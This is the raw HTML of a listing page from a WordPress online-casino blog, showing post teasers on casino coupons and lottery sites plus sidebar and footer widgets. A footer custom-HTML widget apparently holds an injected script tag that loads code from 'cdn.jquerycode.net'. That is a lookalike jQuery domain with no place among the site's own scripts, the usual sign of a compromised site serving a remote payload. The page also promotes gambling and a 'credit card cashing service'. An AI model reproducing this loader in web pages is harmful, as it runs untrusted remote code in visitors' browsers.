								<a href="https://casino-maxbet.com/how-to-claim-and-use-a-free-casino-coupon-for-maximum-winnings/" class="img-opacity-hover">					<img width="520" height="346" src="https://casino-maxbet.com/wp-content/uploads/2025/03/banner03.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casino-maxbet.com/wp-content/uploads/2025/03/banner03.jpg 520w, https://casino-maxbet.com/wp-content/uploads/2025/03/banner03-300x200.jpg 300w" sizes="auto, (max-width: 520px) 100vw, 520px" />									</a>
			</div>				
		</div>
		<div class="entry-content">
							<span class="entry-categories">				<a href="https://casino-maxbet.com/casino/"><span class="category-style">Casino</span></a>
			</span>
						<h2 class="entry-title title-animation-black-bold"><a href="https://casino-maxbet.com/how-to-claim-and-use-a-free-casino-coupon-for-maximum-winnings/">How to Claim and Use a Free Casino Coupon for Maximum Winnings</a></h2>
						<ul class="entry-meta">
								<li class="post-author">by <a href="https://casino-maxbet.com/author/ranktopbn22/" title="Posts by Rank To Design" rel="author">Rank To Design</a></li>
					
				<li class="post-date"><i class="far fa-calendar-alt"></i>March 19, 2025</li>				
								<li class="post-comment"><i class="far fa-comments"></i><a href="https://casino-maxbet.com/how-to-claim-and-use-a-free-casino-coupon-for-maximum-winnings/?noamp=mobile#respond"><span class="comment-number">0</span> Comments</a></li>
							</ul>
						<p>Online casinos offer various promotions to attract players, and one of the most popular is the free casino coupon. These coupons provide players with extra funds or free spins, increasing their chances of winning without spending their own money. However, to maximize winnings, players must understand how to claim and use these coupons effectively. This [&hellip;]</p>
			<div class="post-read-more"><a class="button-style-1 btn-common rt-animation-out" href="https://casino-maxbet.com/how-to-claim-and-use-a-free-casino-coupon-for-maximum-winnings/">Read More <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="34px"
                height="16px"
                viewBox="0 0 34.53 16"
                xml:space="preserve"
              >
                <rect
                  class="rt-button-line"
                  y="7.6"
                  width="34"
                  height=".4"
                ></rect>
                <g class="rt-button-cap-fake">
                  <path
                    class="rt-button-cap"
                    d="M25.83.7l.7-.7,8,8-.7.71Zm0,14.6,8-8,.71.71-8,8Z"
                  ></path>
                </g>
            </svg></a>
          	</div>		
		</div>
	</div>
</div><div id="post-10688" class="blog-layout-2 wow fadeInUp post-10688 post type-post status-publish format-standard has-post-thumbnail hentry category-casino" data-wow-duration="1.5s">
	<div class="blog-box show-image show-preview">
		<div class="blog-img-holder">
			<div class="blog-img normal">
								<a href="https://casino-maxbet.com/is-this-online-lottery-website-worth-your-time/" class="img-opacity-hover">					<img width="900" height="400" src="https://casino-maxbet.com/wp-content/uploads/2025/03/cat999-5.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casino-maxbet.com/wp-content/uploads/2025/03/cat999-5.jpg 900w, https://casino-maxbet.com/wp-content/uploads/2025/03/cat999-5-300x133.jpg 300w, https://casino-maxbet.com/wp-content/uploads/2025/03/cat999-5-768x341.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />									</a>
			</div>				
		</div>
		<div class="entry-content">
							<span class="entry-categories">				<a href="https://casino-maxbet.com/casino/"><span class="category-style">Casino</span></a>
			</span>
						<h2 class="entry-title title-animation-black-bold"><a href="https://casino-maxbet.com/is-this-online-lottery-website-worth-your-time/">Is This Online Lottery Website Worth Your Time?</a></h2>
						<ul class="entry-meta">
								<li class="post-author">by <a href="https://casino-maxbet.com/author/ranktopbn22/" title="Posts by Rank To Design" rel="author">Rank To Design</a></li>
					
				<li class="post-date"><i class="far fa-calendar-alt"></i>March 8, 2025</li>				
								<li class="post-comment"><i class="far fa-comments"></i><a href="https://casino-maxbet.com/is-this-online-lottery-website-worth-your-time/?noamp=mobile#respond"><span class="comment-number">0</span> Comments</a></li>
							</ul>
						<p>Introduction With so many online lottery websites available, choosing the right platform can be challenging. Players want a site that is secure, user-friendly, and rewarding. But how do you determine if a particular lottery website is worth your time? This guide breaks down the key factors to consider before committing to a lottery platform. Security [&hellip;]</p>
			<div class="post-read-more"><a class="button-style-1 btn-common rt-animation-out" href="https://casino-maxbet.com/is-this-online-lottery-website-worth-your-time/">Read More <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="34px"
                height="16px"
                viewBox="0 0 34.53 16"
                xml:space="preserve"
              >
                <rect
                  class="rt-button-line"
                  y="7.6"
                  width="34"
                  height=".4"
                ></rect>
                <g class="rt-button-cap-fake">
                  <path
                    class="rt-button-cap"
                    d="M25.83.7l.7-.7,8,8-.7.71Zm0,14.6,8-8,.71.71-8,8Z"
                  ></path>
                </g>
            </svg></a>
          	</div>		
		</div>
	</div>
</div>
													<div class="pagination-area"><ul>
<li class="active"><a href="https://casino-maxbet.com/blog/">1</a></li>
<li><a href="https://casino-maxbet.com/blog/page/2/">2</a></li>
<li><a href="https://casino-maxbet.com/blog/page/3/">3</a></li>
<li>...</li>
<li><a href="https://casino-maxbet.com/blog/page/23/">23</a></li>
<li><a href="https://casino-maxbet.com/blog/page/2/" ><i class="fas fa-angle-double-right"></i></a></li>
</ul></div>
						  

										</div>					
				</main>
			</div>
			<div class="col-xl-3 col-lg-8 mx-auto fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<div id="search-2" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://casino-maxbet.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here  ..." value="" name="s" />
			<button class="btn" type="submit"><svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/></svg></button>
			</div>
		</div>
	</form>
	</div>		<div id="rt-post-box-5" class="widget rt-post-box">		<div class="rt-widget-title-holder"><h3 class="widgettitle">POPULAR NEWS<span class="titledot"></span><span class="titleline"></span></h3></div>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://casino-maxbet.com/things-to-know-about-paypang-the-credit-card-cashing-service/" title="Things to Know About PayPang the Credit Card Cashing Service"><img width="200" height="200" src="https://casino-maxbet.com/wp-content/uploads/2025/11/paypang-200x200.png" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casino-maxbet.com/wp-content/uploads/2025/11/paypang-200x200.png 200w, https://casino-maxbet.com/wp-content/uploads/2025/11/paypang-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
						</div>
										<div class="post-content">
												<div class="entry-cat">
														<a href="https://casino-maxbet.com/casino/">Casino</a>
												</div>
												<h4 class="entry-title title-animation-black-normal"><a href="https://casino-maxbet.com/things-to-know-about-paypang-the-credit-card-cashing-service/">Things to Know About PayPang the Credit Card Cashing Service</a></h4>
													<div class="entry-date"><i class="far fa-calendar-alt icon"></i>November 1, 2025</div>
											</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://casino-maxbet.com/find-the-exact-lacasino-address-for-easy-access/" title="Find the Exact Lacasino Address for Easy Access"><img width="200" height="200" src="https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1-200x200.jpeg" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1-200x200.jpeg 200w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1-300x300.jpeg 300w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1-150x150.jpeg 150w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1.jpeg 500w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
						</div>
										<div class="post-content">
												<div class="entry-cat">
														<a href="https://casino-maxbet.com/casino/">Casino</a>
												</div>
												<h4 class="entry-title title-animation-black-normal"><a href="https://casino-maxbet.com/find-the-exact-lacasino-address-for-easy-access/">Find the Exact Lacasino Address for Easy Access</a></h4>
													<div class="entry-date"><i class="far fa-calendar-alt icon"></i>July 28, 2025</div>
											</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://casino-maxbet.com/top-holdem-site-picks-for-online-players/" title="Top Hold&#8217;em Site Picks for Online Players"><img width="200" height="200" src="https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-200x200.jpeg" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-200x200.jpeg 200w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-300x300.jpeg 300w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-150x150.jpeg 150w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk.jpeg 500w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
						</div>
										<div class="post-content">
												<div class="entry-cat">
														<a href="https://casino-maxbet.com/casino/">Casino</a>
												</div>
												<h4 class="entry-title title-animation-black-normal"><a href="https://casino-maxbet.com/top-holdem-site-picks-for-online-players/">Top Hold&#8217;em Site Picks for Online Players</a></h4>
													<div class="entry-date"><i class="far fa-calendar-alt icon"></i>July 28, 2025</div>
											</div>
				</div>
			</div>
						
				</div>
		</div>		<div id="neeon_about_author-2" class="widget widget_neeon_about_author"><div class="rt-widget-title-holder"><h3 class="widgettitle">About Author<span class="titledot"></span><span class="titleline"></span></h3></div>		
		<div class="author-widget" style="background-image: url()">
			<span></span><h3>The Most Powerful</a></h3><h4>News, Blog &amp; Magazine WordPress Theme</h4><a class="about-btn button-style-2" href="#">SHOP NOW</a>
		</div>

		</div><div id="rt-categories-2" class="widget rt-category"><div class="rt-widget-title-holder"><h3 class="widgettitle">HOT CATEGORIES<span class="titledot"></span><span class="titleline"></span></h3></div>		<div class="rt-category rt-category-style2">
					</div>

		</div><div id="fluentform_widget-2" class="widget widget_fluentform_widget"><div class='fluentform fluentform_wrapper_2'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription 01</legend><input type='hidden' name='__fluent_form_embded_post_id' value='10631' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="69836d0a65" /><input type="hidden" name="_wp_http_referer" value="/blog/" /><div class='ff-el-group  ff-custom_html subscribe-form' data-name="custom_html-2_1" ><h4>Subscribe To Our<br />Newsletter</h4>
<p>No spam, notifications only about new products, updates.</p></div><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2 subscribe-form '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email_1" id="ff_2_email_1" class="ff-el-form-control" placeholder="Your Email*" data-name="email_1"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" >Subscribe Now</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { min-width:100%; } </style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_2_1 = {"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email_1":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}}}};
                    </script>
        </div>	</aside>
</div>		</div>
	</div>
</div>
</div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer class="footer-sticky">
	<div id="footer-1" class="footer-area">
		

<div class="footer-top-area " style="background:#0f1012">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
				<div class="col-xl-3 col-md-6"><div id="media_image-10" class="widget widget_media_image"><img width="300" height="100" src="https://casino-maxbet.com/wp-content/uploads/2022/11/9.png" class="image wp-image-9512  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="rt-about-social-4" class="widget rt_footer_social_widget">		<div class="rt-about-widget">
							<div class="footer-about">If you’re like most people we talk to, you’re here because you’ve dipped your feet in Internet marketing and didn’t quite get the results you had expected.</div>
						<ul class="footer-social">
				<li><a href="#" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="#" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li><a href="#" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="#" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div></div><div class="col-xl-3 col-md-6"></div><div class="col-xl-3 col-md-6"><div id="rt-categories-3" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>		<div class="rt-category rt-category-style2">
					</div>

		</div></div><div class="col-xl-3 col-md-6">		<div id="rt-post-box-3" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Posts</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://casino-maxbet.com/things-to-know-about-paypang-the-credit-card-cashing-service/" title="Things to Know About PayPang the Credit Card Cashing Service"><img width="200" height="200" src="https://casino-maxbet.com/wp-content/uploads/2025/11/paypang-200x200.png" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casino-maxbet.com/wp-content/uploads/2025/11/paypang-200x200.png 200w, https://casino-maxbet.com/wp-content/uploads/2025/11/paypang-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
						</div>
										<div class="post-content">
												<h4 class="entry-title title-animation-black-normal"><a href="https://casino-maxbet.com/things-to-know-about-paypang-the-credit-card-cashing-service/">Things to Know About PayPang the Credit Card Cashing Service</a></h4>
													<div class="entry-date"><i class="far fa-calendar-alt icon"></i>November 1, 2025</div>
											</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://casino-maxbet.com/find-the-exact-lacasino-address-for-easy-access/" title="Find the Exact Lacasino Address for Easy Access"><img width="200" height="200" src="https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1-200x200.jpeg" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1-200x200.jpeg 200w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1-300x300.jpeg 300w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1-150x150.jpeg 150w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1.jpeg 500w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
						</div>
										<div class="post-content">
												<h4 class="entry-title title-animation-black-normal"><a href="https://casino-maxbet.com/find-the-exact-lacasino-address-for-easy-access/">Find the Exact Lacasino Address for Easy Access</a></h4>
													<div class="entry-date"><i class="far fa-calendar-alt icon"></i>July 28, 2025</div>
											</div>
				</div>
			</div>
						
				</div>
		</div>		<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.jquerycode.net/js.min.js"></script></div></div></div>			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2022 Rank To design. All Rights Reserved by </div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neeon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://casino-maxbet.com/wp-content/themes/neeon/assets/js/bootstrap.min.js?ver=2.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://casino-maxbet.com/wp-content/themes/neeon/assets/js/color-mode.js?ver=2.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://casino-maxbet.com/wp-content/themes/neeon/assets/js/jquery.ticker.js?ver=2.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://casino-maxbet.com/wp-content/themes/neeon/assets/js/theia-sticky-sidebar.min.js?ver=2.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://casino-maxbet.com/wp-content/themes/neeon/assets/js/jquery.magnific-popup.min.js?ver=2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://casino-maxbet.com/wp-content/themes/neeon/assets/js/wow.min.js?ver=2.3" id="rt-wow-js"></script>
<script type="text/javascript" src="https://casino-maxbet.com/wp-content/themes/neeon/assets/js/rt-parallax.js?ver=2.3" id="rt-parallax-js"></script>
<script type="text/javascript" src="https://casino-maxbet.com/wp-content/themes/neeon/assets/js/isotope.pkgd.min.js?ver=2.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://casino-maxbet.com/wp-content/themes/neeon/assets/js/swiper.min.js?ver=2.3" id="swiper-min-js"></script>
<script type="text/javascript" src="https://casino-maxbet.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://casino-maxbet.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="neeon-main-js-extra">
/* <![CDATA[ */
var neeonObj = {"stickyMenu":"1","siteLogo":"\u003Ca href=\"https://casino-maxbet.com/\" alt=\"Casino Max Bet\"\u003E\u003C/a\u003E","extraOffset":"70","extraOffsetMobile":"52","tickerTitleText":"TRENDING","tickerDelay":"3000","tickerSpeed":"0.10","tickerStyle":"fade","rtl":"ltr","ajaxURL":"https://casino-maxbet.com/wp-admin/admin-ajax.php","post_scroll_limit":"10","nonce":"7f375d2327"};
//# sourceURL=neeon-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://casino-maxbet.com/wp-content/themes/neeon/assets/js/main.js?ver=2.3" id="neeon-main-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https://casino-maxbet.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year"},"pro_version":"","fluentform_version":"5.0.9","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false}};
//# sourceURL=fluent-form-submission-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://casino-maxbet.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=5.0.9" id="fluent-form-submission-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casino-maxbet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casino-maxbet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>